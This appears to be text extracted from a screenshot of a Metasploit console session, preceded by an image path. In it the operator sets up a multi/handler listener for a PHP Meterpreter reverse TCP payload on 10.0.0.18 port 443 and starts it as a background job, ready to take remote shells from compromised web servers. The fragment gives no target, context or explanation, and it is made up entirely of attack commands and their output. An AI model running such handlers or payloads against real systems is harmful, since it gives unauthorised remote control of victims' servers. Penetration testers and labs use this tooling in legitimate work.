 [msf > use exploit/multi/handler
[msf exploit(handler) > set PAYLOAD php/meterpreter_reverse_tcp
PAYLOAD => php/meterpreter_reverse_tcp
[msf exploit(handler) > set LHOST 10.0.0.18
LHOST => 10.0.0.18
[msf exploit(handler) > set LPORT 443
LPORT => 443
[msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.0.18        yes       The listen address
LPORT  443              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
[msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse TCP handler on 10.0.0.18:443
[*] Starting the payload handler...
msf exploit(handler) >